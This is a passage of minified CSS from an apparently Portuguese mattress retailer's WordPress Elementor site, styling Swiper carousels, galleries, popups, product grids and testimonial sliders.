var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-horizontal)~.swiper-pagination-progressbar{height:4px;left:0;top:0;width:100%}.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static}.elementor-lightbox.elementor-arrows-position-outside .swiper{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius);display:block;overflow:hidden;position:relative;text-decoration:none}.elementor-gallery-item__overlay{height:100%;left:0;position:absolute;top:0;width:100%}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform}.e-gallery-item.elementor-gallery-item{transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:focus .elementor-gallery__item-overlay-bg,.e-gallery-item:focus .elementor-gallery__item-overlay-content,.e-gallery-item:focus .elementor-gallery__item-overlay-content__description,.e-gallery-item:focus .elementor-gallery__item-overlay-content__title,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}.e-gallery-container{position:relative;display:flex;flex-wrap:wrap}.e-gallery-container:not(.e-gallery-grid){transition:padding-bottom var(--animation-duration)}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0;transition-property:all;transition-duration:var(--animation-duration)}.e-gallery-item:not(:hover) .e-gallery-overlay{display:none}.e-gallery-item.e-gallery-item--hidden{transform:scale3d(0,0,0);opacity:0}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top;transition:var(--animation-duration)}.e-gallery-overlay{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:space-evenly;flex-wrap:wrap;flex-direction:column;color:#fff;background-color:rgba(0,0,0,.5)}.e-gallery-overlay__title{font-size:24px}.e-gallery-grid:not(.e-gallery--animated){display:grid;grid-gap:var(--vgap) var(--hgap);grid-template-columns:repeat(var(--columns),1fr)}.e-gallery-grid:not(.e-gallery--animated) .e-gallery-item--hidden{position:absolute}.e-gallery-grid.e-gallery--animated{padding-bottom:var(--container-aspect-ratio)}.e-gallery-grid.e-gallery--animated .e-gallery-item{--item-width:calc((100% - ((var(--columns) - 1) * var(--hgap))) / var(--columns));position:absolute;top:calc(((100% / var(--rows)) + (var(--vgap)/ var(--rows))) * var(--row));width:var(--item-width)}.e-gallery-grid .e-gallery-image{padding-bottom:var(--aspect-ratio)}.e-gallery-justified{padding-bottom:calc(var(--container-aspect-ratio) * 100%)}.e-gallery-justified .e-gallery-item{position:absolute;width:calc(var(--item-width) * (100% - var(--hgap) * var(--gap-count)));height:var(--item-height);top:calc(var(--item-top) + (var(--row) * var(--vgap)))}.e-gallery-justified .e-gallery-image{height:100%}.e-gallery-masonry{height:0;margin-bottom:calc(var(--highest-column-gap-count) * var(--vgap))}.e-gallery-masonry .e-gallery-item{position:absolute;width:calc(100% / var(--columns) - (var(--hgap) * (var(--columns) - 1)/ var(--columns)));top:calc(var(--percent-height) + (var(--items-in-column) * var(--vgap)))}.e-gallery-masonry .e-gallery-image{padding-bottom:var(--item-height)}.e-gallery--ltr.e-gallery-grid.e-gallery--animated .e-gallery-item{left:calc(var(--item-width) * var(--column) + (var(--hgap) * var(--column)))}.e-gallery--ltr.e-gallery-justified .e-gallery-item{left:calc(var(--item-start) * (100% - var(--hgap) * var(--gap-count)) + var(--hgap) * var(--item-row-index))}.e-gallery--ltr.e-gallery-masonry .e-gallery-item{left:calc((100% / var(--columns) - (var(--hgap) * (var(--columns) - 1)/ var(--columns))) * var(--column) + (var(--hgap) * var(--column)))}.e-gallery--rtl.e-gallery-grid.e-gallery--animated .e-gallery-item{right:calc(var(--item-width) * var(--column) + (var(--hgap) * var(--column)))}.e-gallery--rtl.e-gallery-justified .e-gallery-item{right:calc(var(--item-start) * (100% - var(--hgap) * var(--gap-count)) + var(--hgap) * var(--item-row-index))}.e-gallery--rtl.e-gallery-masonry .e-gallery-item{right:calc((100% / var(--columns) - (var(--hgap) * (var(--columns) - 1)/ var(--columns))) * var(--column) + (var(--hgap) * var(--column)))}.e-gallery--lazyload .e-gallery-image:not(.e-gallery-image-loaded){filter:opacity(0);transform:scale(.5)}.elementor-animated-content{--translate:0,0}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}@font-face{font-display:swap;font-family:eicons;src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.34.0);src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.34.0#iefix) format("embedded-opentype"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.34.0) format("woff2"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.34.0) format("woff"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.34.0) format("truetype"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.34.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite a}.eicon-menu-bar:before{content:"\e816"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-cart-light:before{content:"\e8e9"}.eicon-cart-solid:before{content:"\e8eb"}.eicon-loading:before{content:"\e8fb"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-left:auto;margin-right:auto}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-bottom:unset;margin-left:0;margin-right:var(--icon-box-icon-margin,15px)}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{display:block;flex-direction:unset;text-align:center}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-left:auto;margin-right:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-products-grid ul.products.elementor-grid{display:grid;margin:0;grid-column-gap:20px;grid-row-gap:40px}.elementor-products-grid ul.products.elementor-grid:after,.elementor-products-grid ul.products.elementor-grid:before{content:none;display:none}.elementor-products-grid ul.products.elementor-grid li.product{display:var(--button-align-display);flex-direction:var(--button-align-direction);float:none;justify-content:var(--button-align-justify);margin:0;padding:0;width:auto}.elementor-products-grid ul.products.elementor-grid li.product .onsale{display:none;padding:0}.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{display:block;position:relative}.elementor-products-grid:not(.show-heading-yes) .products>h2{display:none}.elementor-product-loop-item--align-center ul.products li.product .star-rating{margin-left:auto;margin-right:auto}.woocommerce .elementor-element.elementor-products-grid ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.woocommerce div.product .elementor-element.elementor-products-grid .upsells.products ul.products li.product{width:auto}.elementor-testimonial__image{flex-shrink:0}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-testimonial__footer{display:flex}.elementor-testimonial--layout-image_above .elementor-testimonial__footer{align-items:center}.elementor-testimonial--layout-image_above .elementor-testimonial{display:flex;flex-direction:column-reverse}.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:25px}.elementor-testimonial--align-center .elementor-testimonial{text-align:center}.elementor-testimonial--align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer{justify-content:center}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{height:50px;width:50px}.swiper-pagination-bullets{color:#fff;cursor:default}.swiper-slide{border-style:solid;border-width:0;overflow:hidden;transition-duration:.5s;transition-property:border,background,transform;will-change:transform}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{transform:translateY(100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{transform:translateY(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{transform:translateX(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{transform:translateX(100%)}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{opacity:0;transform:scale(.5)}.swiper-slide a{display:inline}.swiper-slide a.elementor-button{display:inline-block}.elementor-widget-testimonial-carousel .elementor-arrows-yes .elementor-main-swiper{width:calc(95% - 40px)}.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%}.elementor-widget-reviews .swiper-wrapper,.elementor-widget-testimonial-carousel .swiper-wrapper{align-items:stretch;display:flex}.elementor-widget-reviews .swiper-slide,.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-reviews.elementor-pagination-type-bullets .swiper-container,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px}.elementor-widget-reviews .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-next{left:0;right:unset}.elementor-widget-reviews .elementor-swiper-button-next,.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-prev{left:unset;right:0}.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-next,.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-next,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-prev{top:calc(50% - 40px / 2)}.elementor-widget-media-carousel .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-next{left:10px;right:unset}.elementor-widget-media-carousel .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-prev{left:unset;right:10px}.elementor-26 .elementor-element.elementor-element-33d097c7:not(.elementor-motion-effects-element-type-background),.elementor-26 .elementor-element.elementor-element-33d097c7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-34c51ba);background-image:url("https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-15-2.png");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-26 .elementor-element.elementor-element-33d097c7{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:100px 0 140px}.elementor-26 .elementor-element.elementor-element-33d097c7>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-5e948832>.elementor-element-populated{padding:10px 0 10px 10px}.elementor-26 .elementor-element.elementor-element-3735198{text-align:left}.elementor-26 .elementor-element.elementor-element-2011cb58>.elementor-widget-container{padding:0 80px 0 0}.elementor-26 .elementor-element.elementor-element-2011cb58{color:#7a7a7a;font-family:Heebo,Sans-serif;font-size:16px;font-weight:300}.elementor-26 .elementor-element.elementor-element-1a02e129 .elementor-button{background-color:#163158;font-family:Jost,Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#fff;border-style:solid;border-width:1px;border-color:#292929;border-radius:0 0 0 0;padding:20px 40px}.elementor-26 .elementor-element.elementor-element-1a02e129 .elementor-button:focus,.elementor-26 .elementor-element.elementor-element-1a02e129 .elementor-button:hover{background-color:#fff;color:#292929}.elementor-26 .elementor-element.elementor-element-1a02e129 .elementor-button:focus svg,.elementor-26 .elementor-element.elementor-element-1a02e129 .elementor-button:hover svg{fill:#292929}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-cd4633d{left:-2px}body.rtl .elementor-26 .elementor-element.elementor-element-cd4633d{right:-2px}.elementor-26 .elementor-element.elementor-element-cd4633d{top:4px}.elementor-26 .elementor-element.elementor-element-cd4633d img{width:100vw}.elementor-26 .elementor-element.elementor-element-90d1dda{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 40px}.elementor-26 .elementor-element.elementor-element-90d1dda>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-7100859a:not(.elementor-motion-effects-element-type-background),.elementor-26 .elementor-element.elementor-element-7100859a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-26 .elementor-element.elementor-element-7100859a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-60px;margin-bottom:0;padding:30px;z-index:2}.elementor-26 .elementor-element.elementor-element-7100859a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-36580645:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-26 .elementor-element.elementor-element-36580645>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-34c51ba)}.elementor-26 .elementor-element.elementor-element-36580645>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 20px 0 0;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:30px}.elementor-26 .elementor-element.elementor-element-36580645>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-461210a9 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px;color:var(--e-global-color-accent)}.elementor-26 .elementor-element.elementor-element-77fefb13>.elementor-widget-container{margin:-5px 0 0}.elementor-26 .elementor-element.elementor-element-77fefb13 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:1.3px;color:#292929}.elementor-26 .elementor-element.elementor-element-7d7779b2 .elementor-button{background-color:#29292900;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;fill:#292929;color:#292929;border-style:solid;border-width:0;border-radius:0 0 0 0;padding:0}.elementor-26 .elementor-element.elementor-element-7d7779b2 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-26 .elementor-element.elementor-element-7d7779b2 .elementor-button:focus,.elementor-26 .elementor-element.elementor-element-7d7779b2 .elementor-button:hover{color:#292929}.elementor-26 .elementor-element.elementor-element-7d7779b2 .elementor-button:focus svg,.elementor-26 .elementor-element.elementor-element-7d7779b2 .elementor-button:hover svg{fill:#292929}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-3acfdeaf{left:75px}body.rtl .elementor-26 .elementor-element.elementor-element-3acfdeaf{right:75px}.elementor-26 .elementor-element.elementor-element-3acfdeaf{top:-10px}.elementor-26 .elementor-element.elementor-element-3acfdeaf img{width:68%}.elementor-26 .elementor-element.elementor-element-2f710792:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-26 .elementor-element.elementor-element-2f710792>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-34c51ba)}.elementor-26 .elementor-element.elementor-element-2f710792>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px}.elementor-26 .elementor-element.elementor-element-2f710792>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-26 .elementor-element.elementor-element-52dc77b2 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px;color:var(--e-global-color-accent)}.elementor-26 .elementor-element.elementor-element-3defe363>.elementor-widget-container{margin:-5px 0 0}.elementor-26 .elementor-element.elementor-element-3defe363 .elementor-heading-title{font-family:Jost,Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:1.3px;color:#292929}.elementor-26 .elementor-element.elementor-element-1b889f4f .elementor-button{background-color:#29292900;font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;fill:#292929;color:#292929;border-style:solid;border-width:0;border-radius:0 0 0 